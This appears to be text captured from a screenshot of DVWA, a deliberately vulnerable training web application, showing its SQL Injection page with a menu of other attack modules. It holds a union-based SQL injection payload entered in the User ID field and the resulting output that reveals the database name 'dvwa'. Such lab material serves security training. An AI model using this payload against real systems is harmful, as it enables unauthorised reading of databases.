 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select null, database() #
First name: admin
Surname: admin
ID: 1' union select null, database() #
First name:
Surname: dvwa